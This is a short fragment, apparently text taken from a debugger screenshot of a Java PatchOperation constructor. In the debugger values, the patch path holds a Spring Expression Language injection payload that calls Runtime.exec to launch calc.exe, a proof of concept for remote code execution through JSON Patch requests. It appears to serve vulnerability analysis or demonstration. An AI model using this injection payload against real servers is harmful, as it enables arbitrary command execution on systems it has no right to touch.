 61 public PatchOperation(String op, String path, Object value) { op: "replace" path: "T(java.lang.Runtime).getRuntime().ex
62
63 this.op = op; op: "replace"
64 this.path = path;
65 this.value = value; value: "changed"
66 this.spelExpression = pathToExpression(path); path: "T(java.lang.Runtime).getRuntime().exec('calc.exe')/lastName"
67 }
68